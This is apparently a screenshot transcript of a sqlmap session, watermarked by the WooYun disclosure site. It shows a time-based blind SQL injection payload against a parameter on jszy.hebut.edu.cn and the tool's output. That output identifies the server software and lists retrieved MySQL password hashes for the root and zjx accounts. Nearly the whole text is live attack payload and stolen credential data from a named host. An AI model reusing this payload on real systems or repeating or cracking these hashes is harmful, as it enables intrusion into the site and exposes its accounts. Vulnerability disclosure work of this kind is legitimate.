 管理员: C:\Windows\system32\cmd.exe
d=27' AND (SELECT * FROM (SELECT(SLEEP(5)))zdSl) AND 'ySTn'='ySTn
---
[21:07:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[21:07:35] [INFO] fetching database users password hashes
[21:07:35] [INFO] the SQL query used returns 5 entries
[21:07:35] [INFO] retrieved: "root","*E28166E32C2FE5BF0FCC7B28F9F2B0F31D1ACEDE"
[21:07:35] [INFO] retrieved: "root",""
[21:07:35] [INFO] retrieved: "root",""
[21:07:35] [INFO] retrieved: "",""
[21:07:35] [INFO] retrieved: "zjx","*33707B5C85C6AC570147238CD2871028EAA65A39"
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [2]:
    password hash: *E28166E32C2FE5BF0FCC7B28F9F2B0F31D1ACEDE
    password hash: NULL
[*] zjx [1]:
    password hash: *33707B5C85C6AC570147238CD2871028EAA65A39
[21:07:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jszy.hebut.edu.cn'
www.wooyun.org